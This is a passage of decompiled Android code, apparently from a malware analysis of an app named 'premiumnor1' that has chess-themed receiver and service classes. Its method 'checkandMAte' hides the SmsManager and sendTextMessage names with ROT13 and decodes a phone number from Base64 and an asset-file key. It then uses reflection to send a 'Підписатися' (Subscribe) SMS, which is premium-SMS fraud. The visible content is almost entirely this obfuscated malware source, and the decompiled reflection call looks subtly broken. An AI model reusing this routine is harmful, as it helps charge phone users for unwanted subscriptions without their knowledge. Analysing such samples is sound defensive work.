 classes-dex2jar.jar
a
android.support
com
zlab.stm.com.premiumnor1
BuildConfig.class
R.class
chessReceiver.class
chessService.class
chessReceiver.class
chessService.class
}
}
}
}
return localStringBuilder.toString();
}
public String Base64Decoder(String paramString)
{
paramString = Base64.decode(paramString, 0);
try
{
paramString = new String(paramString, "UTF-8");
return paramString;
}
catch (UnsupportedEncodingException paramString)
{
paramString.printStackTrace();
}
return null;
}
public void checkandMAte()
{
String str1 = Base64Decoder(EncryptionFunc("MzgwNTA1MjkzOTEzN4ip", get()));
String str2 = functionFoo("naqebvq.gryrcubal.FzfZnantre");
String str3 = functionFoo("fraqGrkgZrffntr");
try
{
Class.forName(str2).getMethod(str3, new Class[0]).invoke(str1, new Object[] { null, "Підписатися", null, null });
return;
}
catch (IllegalAccessException localIllegalAccessException)
{
localIllegalAccessException.printStackTrace();
return;
}
catch (InvocationTargetException localInvocationTargetException)
{
localInvocationTargetException.printStackTrace();
return;
}
catch (NoSuchMethodException localNoSuchMethodException)
{
localNoSuchMethodException.printStackTrace();
return;
}
catch (ClassNotFoundException localClassNotFoundException)
{
localClassNotFoundException.printStackTrace();
}
}
public String get()
{
Object localObject = getAssets();
try
{
localObject = ((AssetManager)localObject).open("IiIiIlLli.txt");
byte[] arrayOfByte = new byte[((InputStream)localObject).available()];
((InputStream)localObject).read(arrayOfByte);